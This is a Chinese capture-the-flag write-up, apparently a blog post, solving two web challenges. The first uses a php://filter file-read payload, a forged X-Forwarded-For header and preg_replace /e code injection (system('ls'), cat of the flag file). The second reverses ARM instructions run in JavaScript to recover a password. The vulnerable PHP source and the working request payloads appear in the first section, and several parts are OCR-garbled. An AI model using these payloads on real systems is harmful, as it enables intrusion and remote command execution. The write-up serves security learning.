

#### 左侧栏里有很多项目,但是只有设备维护中心能够进入到另一个界面,其他的都没有变化

| 云平台设备维护中心 |     |          |        |    |
|-----------|-----|----------|--------|----|
| 设备列表      |     |          |        |    |
| ID \$     | 设备名 | 区域       | 维护状态 💲 | 设备 |
|           |     | 数据接口请求异常 |        |    |
|           |     |          |        |    |

## 但是也没有发现有什么注意点,查了资料才发现原来利用PHP伪协议可以查看到源码,这里是关于PHP伪协议的介绍; 主要运用到的知识点: php://filter可以进行任意文件的读取。

构造Payload: ?page=php://filter/convert.base64-encode/resource=index.php 说明: convert.base64-encode是转换过滤器,将代码转化成Base64编码。 然后就可以出现一段Base64编码

| 云平台设备维护中心 |     |          |        |    |
|-----------|-----|----------|--------|----|
| 设备列表      |     |          |        |    |
| ID \$     | 设备名 | 区域       | 维护状态 🗢 | 设备 |
|           |     | 数据接口请求异常 |        |    |
|           |     |          |        |    |
|           |     |          |        |    |

PD9waHAKZXJvb3JfcmVwb3J0aW5nKDApOwoKQHNIc3Npb25fc3RhcnQoKTsKcG9zaXhfc2V0dWlkKDEwMDApOwoKCi8+CiwhRE9DVFlQRSBIVE1MPao8aHRtbD4KCixoZWFkPaoalCAaPG1ldGEaY2hhc 

/PgoKPC9ib2R5PgoKPC9odG1sPgo=

```
<?php
error_reporting(0);
@session_start();
posix_setuid(1000);
<!DOCTYPE HTML>
<head>
   <meta charset="utf-8">
   <meta name="renderer" content="webkit">
   <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
   <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
   <link rel="stylesheet" href="layui/css/layui.css" media="all">
   <title>设备维护中心</title>
   <meta charset="utf-8">
</head>
<body>
   class="layui-nav-item layui-this"><a href="?page=index">云平台设备维护中心</a>
   <fieldset class="layui-elem-field layui-field-title" style="margin-top: 30px;">
       <legend>设备列表</legend>
   </fieldset>
   <script type="text/html" id="switchTpl">
       <!-- 这里的 checked 的状态只是演示 -->
       <input type="checkbox" name="sex" value="{{d.id}}" lay-skin="switch" lay-text="开|关" lay-filter="checkD
emo" {{ d.id==1 0003 ? 'checked' : '' }}>
   </script>
   <script src="layui/layui.js" charset="utf-8"></script>
   <script>
   layui.use('table', function() {
       var table = layui.table,
           form = layui.form;
       table.render({
           url: '/somrthing.json',
           cellMinWidth: 80,
                   { type: 'checkbox' },
                   { field: 'id', title: 'ID', width: 100, unresize: true, sort: true },
                   { field: 'name', title: '设备名', templet: '#nameTpl' },
                   { field: 'area', title: '区域' },
                   { field: 'status', title: '维护状态', minWidth: 120, sort: true },
                   { field: 'check', title: '设备开关', width: 85, templet: '#switchTpl', unresize: true }
           page: true
   </script>
   <script>
```

```
var element = layui.element; //导航的hover效果、二级菜单等功能,需要依赖element模块
       //监听导航点击
       element.on('nav(demo)', function(elem) {
           layer.msg(elem.text());
   </script>
$page = $_GET[page];
if (isset($page)) {
if (ctype_alnum($page)) {
?>
   <div style="text-align:center">
       <?php echo $page; die();?>
}else{
?>
       <div style="text-align:center">
              <?php
               if (strpos($page, 'input') > 0) {
                  die();
               if (strpos($page, 'ta:text') > 0) {
                  die();
               if (strpos($page, 'text') > 0) {
                  die();
               if ($page === 'index.php') {
                  include($page);
                  die();
```

```
<?php
```

```
if ($_SERVER['HTTP_X_FORWARDED_FOR'] === '127.0.0.1') {
    echo "<br >Welcome My Admin ! <br >";
    $pattern = $_GET[pat];
    $replacement = $_GET[rep];
    $subject = $_GET[sub];
    if (isset($pattern) && isset($replacement) && isset($subject)) {
        preg_replace($pattern, $replacement, $subject);
    }else{
        die();
    }
}
</body>
</html>
```

关键代码在这:

//方便的实现输入输出的功能,正在开发中的功能,…只能内部人员测试

```
if ($_SERVER['HTTP_X_FORWARDED_FOR'] === '127.0.0.1') {
    echo "<br >Welcome My Admin ! <br >";
    $pattern = $_GET[pat];
    $replacement = $_GET[rep];
    $subject = $_GET[sub];
    if (isset($pattern) && isset($replacement) && isset($subject)) {
        preg_replace($pattern, $replacement, $subject);
    }else{
        die();
    }
    https://blog.csdn.nel/weixin_44236;
```

代码

审计,发现第一步就是要求 X\_Forwarded\_For:127.0.0.1,于是抓包,修改,然后还需要用GET的方式传递三个参数。这里用到的知识点是preg\_replace()函数。preg\_replace()函数会用第二个参数来代替第一个参数,而且preg\_replace()与/e模式修饰符结合使用会把参数当作PHP代码执行。

于是构造 /index.php?pat=/(.\*)/e&rep=system('ls')&sub=aa

| Request                                                                                      | Response                    |  |  |  |
|----------------------------------------------------------------------------------------------|-----------------------------|--|--|--|
| Raw Params Headers Hex                                                                       | Raw Headers Hex HTML Render |  |  |  |
| GET /index.php?pat=/(.*)/e&rep=system('Is')⊂=aa HTTP/1.1                                     | //console.log(elem)         |  |  |  |
| Host: 111.198.29.45:40944                                                                    | layer.msg(elem.text());     |  |  |  |
| Cache-Control: max-age=0                                                                     | });                         |  |  |  |
| Upgrade-Insecure-Requests: 1                                                                 | });                         |  |  |  |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) | <br>                        |  |  |  |
| Chrome/75.0.3770.142 Safari/537.36                                                           | Welcome My Admin !          |  |  |  |
| A4.                                                                                          |                             |  |  |  |
|                                                                                              |                             |  |  |  |

| Accept                                                                                                    | 1.0  |
|----------------------------------------------------------------------------------------------------|------|
| text/html,application/xhtml+xml,application/xml;g=0.9,image/webp,image/apng,*/*;g=0.8,application/signed-exchange;v | - 8  |
| =b3                                                                                                    | - 8  |
| Accept-Encoding: gzip, deflate                                                                                      | - 8  |
| Accept-Language: zh-CN,zh;q=0.9                                                                                     | - 8  |
| Cookie: PHPSESSID=e7e49tnin0n7h4c6ja15e7gfk0                                                                        | - 8  |
| Connection: close                                                                                                   | - 8  |
| x-forwarded-for:127.0.0.1                                                                                           | - 8  |
|                                                                                                    | - 8  |
|                                                                                                    | - 8  |
|                                                                                                    | - 8  |
|                                                                                                    | - 8  |
|                                                                                                    | - 8  |
|                                                                                                    | - 85 |

| < DL >       |
|--------------|
| CSS          |
| index.html   |
| index.php    |
| js           |
| layui        |
| logo.png     |
| s3chahahaDir |
| start.sh     |
| .png         |
| CSS          |
| index.html   |
| index.php    |
| js           |
| layui        |
| logo.png     |
| s3chahahaDir |
| start.sh     |
| .png         |
|              |

https://blog.csdn.net/weixin\_44236278

发现s3chahahaDir文件夹,继续构造: /index.php?pat=/(.\*)/e&rep=system('ls+s3chahahaDir')&sub=aa 来查看该文件夹会 发现有flag文件;继续构造查看flag文件夹的内容: /index.php?pat=/(.\*)/e&rep=system('ls+s3chahahaDir/flag')&sub=aa 会 发现有flag.php文件,继续查看: /index.php?pat=/(.\*)/e&rep=system('cat+s3chahahaDir/flag/flag.php')&sub=aa 就会发现 flag。



拿到flag: cyberpeace{06f44e9642841ef2091c826fadfc186c}

补充:

查看其他大佬的Wp发现有更简单的方法,但是我自己实验的过程中会一直出现错误,链接放在这,明天再来看

\_\_\_\_\_

# +-、Triangle

#### 这里是参考资料; 打开链接以后的界面要求输入flag登录,F12找到一个校验函数以及三个js脚本

```
ifunction login() {
    var input = document.getElementById('password').value;
    var enc = enc_pw(input);
    var pw = get_pw();
    if(test_pw(enc, pw) == 1) {
        alert('Well done!');
    }
    else{
        alert('Try again ...');
    }
}
```

```
<script src="./unicorn.js"></script>
<script src="./util.js"></script>
<script src="./secret.js"></script></script></script></script>
```

#### 其中secret.js有三个函数,整理如下

| function test_pw(e,_)                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| {                                                                                                    |
| var t=stoh(atob(getBase64Image("eye"))),r=4096,m=8192,R=12288,a=new uc.Unicorn(uc.ARCH_ARM,uc.MODE_ARM);                                        |
| a.reg_write_i32(uc.ARM_REG_R9,m),a.reg_write_i32(uc.ARM_REG_R10,R),a.reg_write_i32(uc.ARM_REG_R8,length),a                                      |
| .mem_map(r,4096,uc.PROT_ALL);                                                                                                    |
| <pre>for(var o=0; o<o1.length; o++)a.mem_write(r+o,[t[o1[o]]]);<="" pre=""></o1.length;></pre>                                                  |
| a.mem_map(m,4096,uc.PROT_ALL),a.mem_write(m,stoh(_)),a.mem_map(R,4096,uc.PROT_ALL),a.mem_write(R,stoh(e));                                      |
| <pre>var u=r,c=r+o1.length;</pre>                                                                                                    |
| return a.emu_start(u,c,0,0),a.reg_read_i32(uc.ARM_REG_R5)                                                                                       |
| }                                                                                                    |
| function enc_pw(e)                                                                                                    |
| {                                                                                                    |
| var _=stoh(atob(getBase64Image("frei"))),t=4096,r=8192,m=12288,R=new uc.Unicorn(uc.ARCH_ARM,uc.MODE_ARM);                                       |
| R.reg_write_i32(uc.ARM_REG_R8,r),R.reg_write_i32(uc.ARM_REG_R9,m),R.reg_write_i32(uc.ARM_REG_R10,e.length),R                                    |
| .mem_map(t,4096,uc.PROT_ALL);                                                                                                    |
| <pre>for(var a=0; a<o2.length; a++)r.mem_write(t+a,[_[o2[a]]]);<="" pre=""></o2.length;></pre>                                                  |
| R.mem_map(r,4096,uc.PROT_ALL),R.mem_write(r,stoh(e)),R.mem_map(m,4096,uc.PROT_ALL);                                                             |
| <pre>var o=t,u=t+o2.length;</pre>                                                                                                    |
| return R.emu_start(o,u,0,0),htos(R.mem_read(m,e.length))                                                                                        |
| }                                                                                                    |
| function get_pw()                                                                                                    |
| {                                                                                                    |
| <pre>for(var e=stoh(atob(getBase64Image("templar"))),_="",t=0; t<o3.length; t++)_+="String.fromCharCode(e[o3[t]]);&lt;/pre"></o3.length;></pre> |
| return _                                                                                                    |

首先看校验函数:要想出现登录成功,test\_pw(enc\_pw(input),get\_pw())得成立。 其中,enc\_pw(input)与输入有关,而get\_pw()直接存在,所以控制台直接运行get\_pw()函数。



得到字符串:XYzaSAAX\_PBssisodjsal\_sSUVWZYYYb

接下来就是分析enc\_pw()函数。其中一个很关键的点就是函数其实不需要input,内存指令在\_[o2[a]],我们需要做的就是还原内存指令,对字符串进行逆向处理,然后输出正确的字符串。

# R.mem\_write(t+a,[\_[o2[a]]]);

接下来就是以十六进制的方式输出写入的内存信息,构造getARM1()函数和toHexString()函数。 函数解析: getARM1()直接调用o2地址存入的数组先进行base64解码,然后用另一个数组输出出来。

然后在控制台执行代码:

toHexString(getARM1())

```
function getARM1()
{
  var x = stoh(atob(getBase64Image("frei")));
  var output = new Array();
  for(var i = 0; i < o2.length ; i++)
  {
    output[i] = x[o2[i]];
  }
  return output;
}
//返回值为整数需要转化为16进制
function toHexString(byteArray)
{
    return Array.from(byteArray, function(byte)
    {
        return ('0' + (byte & 0xFF).toString(16)).slice(-2);
      }).join('')
}</pre>
```

» function getARM1() { var x = stoh(atob(getBase64Image("frei"))); var output = new Array();
for(var i = 0; i < o2.length ; i++)</pre> { output[i] = x[o2[i]]; 3 return output; } //返回值为整数需要转化为16进制 function toHexString(byteArray) { return Array.from(byteArray, function(byte) { return ('0' + (byte & 0xFF).toString(16)).slice(-2); }).join('') } toHexString(getARM1()) ← 0a0e30090a0e300a0a0e3"

#### 然后就会得到一串十六进制字符串:

0800a0e10910a0e10a20a0e10030a0e30050a0e30040d0e5010055e30100001a036003e2064084e0064084e2015004e2004 0c1e5010080e2011081e2013083e2020053e1f2ffffba0000a0e30010a0e30020a0e30030a0e30040a0e30050a0e30060a0e30 070a0e30090a0e300a0a0e3,然后再把字符串转化成ARM指令,这里是转化地址。

| HEXT                 | To ARM Converter                                                                                                    | All Conversions        | ARM To HEX Converter      | Binary Tools       | More •                                  | Contact & D                                  | onate |
|----------------------|----------------------------------------------------------------------------------------------------|------------------------|---------------------------|--------------------|-----------------------------------------|----------------------------------------------|-------|
|                      |                                                                                                    | 0                      | nline HEX                 |                    | / Conv                                  | verter                                       |       |
|                      |                                                                                                    |                        | Current Suc               | cessful Conversion | as: 396250                              |                                              |       |
| 1004                 |                                                                                                    | 0000-0011001-0010      |                           |                    | 000000000000000000000000000000000000000 | 0040-0-20050-0-20050-0-20070-0-20000-0-2000- | 0-0-0 |
| 4004                 | 2015004020040016501                                                                                                    | 00000201100102013      | 0038202003381121111040000 | a0e30010a0e300     | 20206300302063                          | 0040806500508065006080650070806500908065008  | Jaues |
| *Input yo<br>outputt | *Input your HEX string above then enter an offset (optional - useful for branch instructions), select the architecture and click 'Convert'. The little endian instruction will display in the output box below. The<br>outputted instruction can also be useful since you can modify it and then convert it back to HEX using our ARM Converter since the ARM converter can convert almost all instructions outputted by the HEX<br>converter. For Branch instructions, it's suggested you use Branch Finder. |                        |                           |                    |                                         |                                              |       |
|                      | 0x Enter your offset h                                                                                                    | ere (leave blank if un | sure)                     |                    |                                         |                                              |       |
|                      |                                                                                                    |                        | A                         | RMv7 ARM           | ~                                       |                                              |       |
|                      |                                                                                                    |                        |                           | Convert [Enter]    |                                         |                                              |       |
| MOV                  | R0, R8                                                                                                    |                        |                           |                    |                                         |                                              | ^     |
| MOV                  | R1, SB                                                                                                    |                        |                           |                    |                                         |                                              |       |
| MOV                  | R2, SL                                                                                                    |                        |                           |                    |                                         |                                              |       |
| MOV                  | R3, #0<br>R5 #0                                                                                                    |                        |                           |                    |                                         |                                              |       |
| LDRB                 | R4, [R0]                                                                                                    |                        |                           |                    |                                         |                                              |       |
| CMP                  | R5, #1                                                                                                    |                        |                           |                    |                                         |                                              |       |
| BNE                  | #0x28                                                                                                    |                        |                           |                    |                                         |                                              |       |
| AND                  | R6, R3, #3                                                                                                    |                        |                           |                    |                                         |                                              |       |
| ADD                  | R4, R4, R6                                                                                                    |                        |                           |                    |                                         |                                              | ~     |
| ADD                  | K4, K4, #0                                                                                                    |                        |                           |                    |                                         |                                              | i     |

Made with <3 by Kienn & Dida from iOSGods.com

https://blog.csdn.net/weixin\_44236278

这里有大佬对命令的具体分析

MOV R0, R8 ; R0 = 8192, 这是输入密码的地址

MOV R1, SB ; SB是静态基址寄存器, R1=R9=m(从这获取最后的输出结果, 即输出结果的地址)

- MOV R2, SL ; SL是堆栈限制寄存器, R2=R10=e(输入密码的长度)
- MOV R3, #0 ; R3是计数器
- MOV R5, #0 ; R5储存输入密码的上一个地址位数据的奇偶性
- LDRB R4, [R0] ; 此处是0x14, 将寄存器数值传入R4
- CMP R5, #1 ; 将R5与1相减, 结果存在标志位中
- BNE #0x28 ; 根据标志位的结果, 判断R5与1是否相等, 若不相等则跳转到0x28处
- AND R6, R3, #3 ; 将R3和3相与结果传入R6, 相当于截取R3二进制最后两位传入R6
- ADD R4, R4, R6 ; 将R4 与R6相加的结果传入R4
- ADD R4, R4, #6 ; 此处是0x28, R4加6
- AND R5, R4, #1 ; 将R4和1相与的结果传入R5, 若R4为偶数则R5=0反之R5=1
- STRB R4, [R1] ; 将R4的低8位传入以R1为基址的存储器地址中
- ADD R0, R0, #1 ; R0加一
- ADD R1, R1, #1 ; R1加一
- ADD R3, R3, #1 ; R3加一, R3是计数器
- CMP R3, R2 ; 将R3与R2相减, 结果存在标志位中
- BLT #0x14 ; 根据标志位的结果判断R3是否小于R2若小于则跳转到0x14处, 即若计数器小于输入密码长续循环
- MOV R0, #0
- MOV R1, #0
- MOV R2, #0
- MOV R3, #0
- MOV R4, #0
- MOV R5, #0
- MOV R6, #0
- MOV R7, #0
- MOV SB, #0
- MOV SL, #0

#### 这里是有关于ARM指令详解及实例。

然后运用同样的方法把test\_pw()的内存信息输出,仿照getARM1()构造getARM2()函数,然后调用toHexString(getARM2())函数。



注: getARM1()和getARM2()函数的不同在于变量不同,然后存入的地址不同,具体观察secret.js 然后控制台运行代码

| R               | ① 查看器 D 描述 D 调试器 {} 样式编辑器 ⑦ 性能 ① 内存 ↑ 网络 已 存储 ★ 无障碍环境                                                                                                    |
|-----------------|----------------------------------------------------------------------------------------------------|
| Ŵ               | 过滤输出                                                                                                    |
| 错误              | 髪 警告 日志 信息 调试 CSS XHR 请求<br>for (van i - 0) i く o1 longth i i v) (                                                                                                    |
|                 | $for(var = 0; 1 < 01.1ength; 1++){$                                                                                                    |
|                 | <pre>output[i] = x[o1[i]];</pre>                                                                                                    |
|                 | }                                                                                                    |
|                 | return output;                                                                                                    |
|                 | }                                                                                                    |
|                 | //返回值为整数需要转化为16进制                                                                                                    |
|                 | <pre>function toHexString(byteArray) {</pre>                                                                                                    |
|                 | return Array.from(byteArray, function(byte)                                                                                                    |
|                 | <pre>i return ('0' + (byte &amp; 0xFF).toString(16)).slice(-2);</pre>                                                                                                    |
|                 | }).join('')                                                                                                    |
|                 | }                                                                                                    |
|                 | toHexString(getARM2())                                                                                                    |
| ÷               | "0900a0e10a10a0e10830a0e10040a0e30050a0e300c0a0e30020d0e50060d1e5056086e201c004e200005ce30000000a036046e206005<br>0040a0e30060a0e30070a0e30080a0e30090a0e300a0a0e300c0a0e3" |
| ~~              |                                                                                                    |
| 得到 <sup>.</sup> | 十六进制字符串:                                                                                                    |

0900a0e10a10a0e10830a0e10040a0e30050a0e300c0a0e30020d0e50060d1e5056086e201c004e200005ce3000000a036 046e2060052e10500001a010080e2011081e2014084e2030054e1f1ffffba0150a0e30000a0e30010a0e30020a0e30030a0e30 040a0e30060a0e30070a0e30080a0e30090a0e300a0a0e300c0a0e3 然后再转化成ARM指令得到:

| MOV | R0, SB | ; SB是静态基址寄存器,R0=R9=m,这是隐藏的密码 (get_pw()的返回值) 的头地址 |
|-----|--------|--------------------------------------------------|
| MOV | R1, SL | ; SL是堆栈限制寄存器,R1=R10=R,这是输入的密码的头地址                |
|     | סם כם  | .D0日龄》 凉田的上庄                                     |

|        | кэ, ко     | ,KO定制八省的时下皮               |
|--------|------------|---------------------------|
| MOV    | R4, #0     |                           |
| MOV    | R5, #0     |                           |
| MOV    | IP, #0     |                           |
| LDRB   | R2, [R0]   | ;此处是0x18 传入隐藏密码           |
| LDRB   | R6, [R1]   | ;传入输入密码                   |
| ADD    | R6, R6, #5 | ;将R6加5的结果传入R6             |
| AND    | IP, R4, #1 | ;将R4与1相与的结果传入IP           |
| CMP    | IP, #0     | ;判断IP与0是否相等               |
| BEQ #0 | x34        | ;如果IP==0或者说R4是偶数将会跳转到0x34 |
| SUB R6 | , R6, #3   | ;如果IP!=0 将R6减3的结果传入R6     |
| CMP    | R2, R6     | ;此处是0x34,判断R2与R6是否相等      |
| BNE    | #0x54      | ;如果R2与R6不相等则跳转到0x54       |
| ADD    | R0, R0, #1 | ; R0加—                    |
| ADD    | R1, R1, #1 | ; R1加—                    |
| ADD    | R4, R4, #1 | ; R4加一,R4是一个计数器           |
| CMP    | R4, R3     | ;比较R4与R3的大小               |
| BLT #0 | x18        | ;如果R4小于R3则跳转到0x18         |
| MOV    | R5, #1     |                           |
| MOV    | R0, #0     | ;此处是0x54                  |
| MOV    | R1, #0     |                           |
| MOV    | R2, #0     |                           |
| MOV    | R3, #0     |                           |
| MOV    | R4, #0     |                           |
| MOV    | R6, #0     |                           |
| MOV    | R7, #0     |                           |
| MOV    | R8, #0     |                           |
| MOV    | SB, #0     |                           |
| MOV    | SL, #0     |                           |
| MOV    | IP, #0     |                           |

#### 根据命令结果分析会得到逆向函数: test\_pw()的逆向函数:

```
htos(findRqR6())
```

然后控制台执行

```
function findReqR6()
      {
        var pw = stoh("XYzaSAAX_PBssisodjsal_sSUVWZYYYb"); //从get_pw()的到的返回值
        var required = new Array();
        for(var i = 0 ; i < pw.length; i ++ )</pre>
        {
            var a = pw[i];
            a = a - 5;
                                 //原流程加5
            if(i \& 1 == 1)
            {
                            // 原流程减3
              a = a + 3;
            }
            required[i] = a;
        }
        return required;
      }
      htos(findRegR6())
÷
  "SWu_N?<VZN=qngnm_hn_g]nQPTRXTWT`"
シ
```

得到字符串: SWu\_N?<VZN=qngnm\_hn\_g]nQPTRXTWT` 然后接着构造enc\_pw()的逆向函数:

```
function reverseEnc(argarray)
{
  var test = 0;
  var output = new Array();
  for(var i = 0 ; i < argarray.length ; i++)
  {
    var x = argarray[i];
    if(test == 1)
      {
      var sub = (i & 3);
      x = x - sub; //原流程加上相与值.
    }
    x = x - 6; //原流程加6
    test = (argarray[i] & 1);
    output[i] = x;
  }
  return output;
}</pre>
```

htos(reverseEnc(findReqR6()))

```
然后控制台执行
 >> tunction reverseEnc(argarray)
    {
      var test = 0;
      var output = new Array();
      for(var i = 0 ; i < argarray.length ; i++)</pre>
      {
        var x = argarray[i];
        if(test == 1)
        {
         var sub = (i & 3);
         x = x - sub; //原流程加上相与值.
        }
                               //原流程加6
        x = x - 6;
        test = (argarray[i] & 1);
        output[i] = x;
      }
      return output;
    }
    htos(reverseEnc(findReqR6()))
 "MPmVH94PTH7hhafgYahYaVfKJNLRNQLZ"
 >>
```

得到字符串: MPmVH94PTH7hhafgYahYaVfKJNLRNQLZ 输入界面验证login,返回Well done,说明flag找到

|           | Well done!                             |                                       |
|-----------|----------------------------------------|---------------------------------------|
